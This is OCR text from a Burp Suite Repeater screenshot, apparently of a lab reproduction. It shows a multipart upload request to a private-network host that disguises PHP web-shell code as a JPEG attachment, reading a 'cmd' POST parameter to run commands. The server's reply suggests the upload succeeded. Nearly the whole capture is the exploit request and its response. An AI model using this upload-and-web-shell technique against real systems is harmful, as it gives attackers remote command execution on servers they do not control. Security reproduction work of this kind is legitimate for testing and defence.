 Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 2 × 3 × 4 × +
Send Cancel < > Target: http://192.168.52.30:8080 HTTP/1
Request
Pretty Raw Hex \n
8 Accept-Encoding: gzip, deflate
9 Accept-Language:
zh-CN,zh;q=0.9,zh-HK;q=0.8,ja;q=0.7,en;q=0.6,zh-TW;q=0
.5
10 Cookie: PHPSESSID=1ipiti4occbl6ks1378eha1ks0;
11 Connection: close
12
13 ------WebKitFormBoundarypyfBh1YB4pV8McGB
14 Content-Disposition: form-data; name="UPLOAD_MODE"
15
16 2
17 ------WebKitFormBoundarypyfBh1YB4pV8McGB
18 Content-Disposition: form-data; name="P"
19
20 1ipiti4occbl6ks1378eha1ks0
21 ------WebKitFormBoundarypyfBh1YB4pV8McGB
22 Content-Disposition: form-data; name="DEST_UID"
23
24 1
25 ------WebKitFormBoundarypyfBh1YB4pV8McGB
26 Content-Disposition: form-data; name="ATTACHMENT";
filename="jpg"
27 Content-Type: image/jpeg
28
29 <?php
30 $command=$_POST['cmd'];
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Wed, 10 Jul 2024 04:18:15 GMT
4 Content-Type: text/html; charset=gbk
5 Connection: close
6 Vary: Accept-Encoding
7 Set-Cookie: PHPSESSID=1ipiti4occbl6ks1378eha1ks0;
path=/
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
10 Pragma: no-cache
11 X-Frame-Options: SAMEORIGIN
12 Content-Length: 37
13
14 +OK [vm]256@2407_504702136|jpg|0[/vm]
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 10
Response headers 11
Inspector
Notes
Done
432 bytes | 75 millis